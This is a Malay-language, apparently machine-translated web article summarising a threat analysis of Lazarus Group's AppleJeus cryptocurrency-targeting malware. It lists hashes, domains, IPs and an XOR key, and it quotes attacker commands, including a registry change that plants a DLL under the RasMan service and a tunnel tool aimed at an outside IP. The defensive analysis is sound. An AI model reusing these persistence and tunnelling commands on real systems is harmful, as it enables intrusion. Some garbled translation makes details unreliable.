Rumah >Operasi dan penyelenggaraan >Keselamatan >Bagaimana untuk menjalankan analisis tindakan AppleJeus

Bagaimana untuk menjalankan analisis tindakan AppleJeus

- PHPzke hadapan

- 2023-05-13 13:58:133210semak imbas



Organisasi Lazarus ialah salah satu organisasi APT yang paling aktif pada masa ini. Pada 2018, Kaspersky menemui kempen serangan yang dipanggil AppleJeus yang dilancarkan oleh organisasi ini. Operasi ini adalah serangan pertama Lazarus ke atas pengguna macOS Untuk menyerang pengguna macOS, Lazarus membangunkan perisian hasad macOS dan menambah mekanisme pengesahan Ia boleh memuat turun muatan peringkat terakhir dengan sangat berhati-hati dan tanpa menjatuhkan muatan peringkat seterusnya. Untuk menyerang pengguna Windows, mereka membangunkan proses jangkitan pelbagai peringkat. Selepas analisis operasi "AppleJeus" dikeluarkan, Lazarus menjadi lebih berhati-hati apabila melakukan serangan, menggunakan lebih banyak kaedah untuk mengelakkan pengesanan.

Susulan AppleJeus



Selepas mengeluarkan analisis Operasi AppleJeus, Lazarus terus menggunakan modus operandi yang sama untuk mengganggu perniagaan mata wang kripto, dan penyelidik telah menemui lebih banyak perisian hasad macOS yang serupa dengan yang ditemui dalam AppleJeus daripada perisian hasad. Malware macOS ini menggunakan kod awam untuk membangunkan pemasangnya. Malware menggunakan QtBitcoinTrader yang dibangunkan oleh Centrabit.

Tiga pemasang macOS menggunakan skrip pasca pemasang yang serupa untuk menjatuhkan muatan dan menggunakan arahan yang sama apabila melaksanakan muatan peringkat kedua yang diambil. Selain itu, satu lagi jenis perisian hasad macOS MarkMakingBot.dmg (be37637d8f6c1fbe7f3ffc702afdfe1d) juga telah dikenal pasti. Perisian hasad ini dicipta pada 2019-03-12, tetapi komunikasi rangkaian tidak disulitkan dan naik taraf.

Perubahan dalam Perisian Hasad Windows



Penjejakan berterusan terhadap kempen ini mendedahkan bahawa seorang mangsa telah diserang oleh perisian hasad Windows AppleJeus pada Mac 2019. Telah ditentukan bahawa jangkitan bermula dengan fail berniat jahat bernama WFCUpdater.exe, dan penyerang menggunakan tapak web palsu: wfcwallet[.]com.

Penyerang menggunakan jangkitan pelbagai peringkat seperti sebelum ini, tetapi kaedahnya telah berubah. Jangkitan bermula dengan perisian hasad .NET yang menyamar sebagai pengemas kini dompet WFC (a9e960948fdac81579d3b752e49aceda). Fail .NET ini menyemak sama ada parameter baris arahan ialah "/Benam" selepas pelaksanaan. Perisian hasad bertanggungjawab untuk menyahsulit fail WFC.cfg dalam folder yang sama menggunakan kunci XOR 20-bait berkod keras (82 d7 ae 9b 36 7d fc ee 41 65 8f fa 74 cd 2c 62 b7 59 f5 62). Kemudian sambungkan ke pelayan C2:

cmd.exe /c dir rasext.dllwfcwallet.com (ip diselesaikan: 108.174.195.134)

www.chainfun365.com (ip diselesaikan: 23.254.217.5>

Arahan penyerang kemudiannya akan dilaksanakan untuk memasang muatan peringkat seterusnya. Penyerang meletakkan dua fail ke dalam folder sistem mangsa: rasext.dll dan msctfp.dat. Mereka menggunakan perkhidmatan Windows RasMan (Pengurus Sambungan Akses Jauh) untuk mendaftar muatan peringkat seterusnya. Selepas peninjauan asas, penyerang secara manual menanam muatan menggunakan arahan berikut:

Pembuka port:cmd.exe /c dir msctfp.dat

cmd.exe /c senarai tugas /svc |. findstr RasMan

cmd.exe /c reg tambah HKEY_LOCAL_MACHINESYSTEMCurrentControlSetservicesRasManThirdParty /v DllName /d rasext.dll /f

mewujudkan terowong jauh, penyerang menggunakan parameter baris arahan untuk menanam lebih banyak alat yang berkaitan, tetapi penyelidik tidak memperoleh lebih banyak fail alat.

%APPDATA%LenovodevicecenterDevice.exe 6378

Alat terowong:

%APPDATA%Lenovocenter .exe 127.0.0.1 6378 104.168.167.16 443

JMTTrading menemui varian perisian hasad macOS semasa menjejaki kempen serangan ini. Penyerang memanggil tapak web dan aplikasi palsu mereka JMTTrading, dan penyelidik dan vendor keselamatan lain telah mengeluarkan butiran teknikal yang luas. Izinkan saya menyerlahkan apa yang berbeza tentang serangan ini. Penyerang menggunakan GitHub untuk mengehoskan aplikasi berniat jahat mereka. Pengarang perisian hasad menggunakan Objektif-C dan bukannya rangka kerja QT dalam perisian hasad macOS mereka. Malware melaksanakan kefungsian pintu belakang yang mudah dalam macOS boleh laku. Sama seperti kes sebelumnya, perisian hasad menggunakan kunci XOR 16-bait untuk penyulitan/penyahsulitan. Versi Windows perisian hasad menggunakan ADVobfuscator untuk menyembunyikan kodnya. Skrip pemasangan perisian hasad macOS berbeza dengan ketara daripada versi sebelumnya. UnionCryptoTraderSatu lagi serangan yang menyasarkan macOS juga telah dikenal pasti. Program berniat jahat itu dinamakan UnionCryptoTrader, dan penyelidik keselamatan dineshdina04 menemui kes yang serupa. Serangan itu diringkaskan seperti berikut: Skrip pemasangan adalah sama seperti yang digunakan oleh JMTTrading. Pengarang perisian hasad membangunkan perisian hasad macOS ini menggunakan SWIFT. Pengarang perisian hasad menukar kaedah pengumpulan maklumat daripada. Malware mula mengesahkan menggunakan parameter auth_signature dan auth_timestamp untuk menyampaikan muatan peringkat kedua. Malware tidak memerlukan penurunan cakera untuk memuatkan muatan peringkat seterusnya.variasi perisian hasad macOS



Versi Windows UnionCryptoTrader

Penyelidik menemui versi Windows UnionCryptoTrader (0f03ec3487578cef2398b5b732631fec). Ia telah dimuat turun dan dilaksanakan daripada Telegram Messenger:

C:Users[user name]DownloadsTelegram DesktopUnionCryptoTraderSetup.exe

Selain itu Telegram penyerang ditemui di tapak web palsu, It sangat disahkan bahawa penyerang menggunakan Telegram Messenger untuk menghantar pemasang. Memandangkan muatan hanya dilaksanakan dalam memori, semua fail yang berkaitan tidak boleh diambil. Keseluruhan proses jangkitan sangat serupa dengan WFCWallet, tetapi proses suntikan ditambah.

Versi Windows UnionCryptoTrader mempunyai tetingkap berikut yang menunjukkan carta harga untuk beberapa mata wang kripto.





Versi Windows pengemas kini UnionCryptoTrader (629b9de3e4b84b4a0aa605a3e9471b31) mempunyai fungsi yang serupa dengan versi macOS. Berdasarkan laluan binaan (Z:Loaderx64ReleaseWinloaderExe.pdb), pengarang perisian hasad merujuk kepada perisian hasad ini sebagai pemuat. Sebaik sahaja dilancarkan, perisian hasad mendapatkan semula maklumat asas mangsa dan menghantarnya sebagai HTTP POST.

Jika pelayan C2 bertindak balas dengan 200, perisian hasad menyahsulit muatan dan memuatkannya ke dalam memori. Akhirnya malware menghantar act=done. Muat turun peringkat seterusnya yang dimuat turun daripada pemuat ini (e1953fa319cc11c2f003ad0542bca822) adalah serupa dengan pemuat turun .NET WFCWallet. Malware bertanggungjawab untuk menyahsulit fail Adobe.icx yang terletak dalam folder yang sama, menyuntik muatan seterusnya ke dalam proses Internet Explorer dan melaksanakan arahan penyerang.



Muatan akhir (dd03c6eb62c9bf9adaf831f1d7adcbab) adalah sama seperti WFCWallet dan ditanam secara manual. Pengarang perisian hasad menggunakan maklumat yang dikumpul sebelum ini untuk menanam perisian hasad yang hanya berfungsi pada sistem tertentu. Malware menyemak maklumat sistem yang dijangkiti dan membandingkannya dengan nilai tertentu.

Malware Windows memuatkan fail msctfp.dat yang disulitkan ke dalam folder sistem dan memuatkan setiap konfigurasi. Ia melaksanakan arahan tambahan berdasarkan kandungan fail. Permintaan POST dengan pengepala pratakrif digunakan apabila perisian hasad berkomunikasi dengan pelayan C2.

Komunikasi awal Peribadi mula-mula menghantar parameter:

cgu: nilai hex 64bit daripada konfigurasi

aip: dalam konfigurasi MD5 hash

sv: nilai berkod keras

Jika respons daripada pelayan C2 ialah 200, perisian hasad menghantar permintaan POST seterusnya dengan data yang disulitkan dan nilai rawak kepada penyerang Gunakan nilai rawak untuk mengenal pasti setiap mangsa dan mengesahkan permintaan POST.

imp: Nilai yang dijana secara rawak

dsh: Nilai XOR bagi imp

hb_tp: Nilai XOR bagi imp (kunci: 0x67BF32)

hb_dl : Data disulitkan dihantar ke pelayan C2

ct: Nilai berkod keras

Akhirnya, perisian hasad memuat turun muatan peringkat seterusnya, menyahsulitnya.

Selain itu, siasatan terhadap infrastrukturnya mendedahkan beberapa laman web palsu yang masih dalam talian.

Ringkasan

Susulan AppleJeus mendapati beberapa mangsa diedarkan di UK, Poland, Rusia dan China, Beberapa daripada mangsa dikaitkan dengan perniagaan mata wang kripto.

Penyerang telah mengubah macOS dan perisian hasad Windows, menambah mekanisme pengesahan dalam pemuat turun macOS dan menukar rangka kerja pembangunan macOS. Proses jangkitan dalam sistem Windows adalah berbeza daripada yang sebelumnya. Kumpulan Lazarus akan terus melakukan serangan untuk keuntungan kewangan.

Atas ialah kandungan terperinci Bagaimana untuk menjalankan analisis tindakan AppleJeus. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!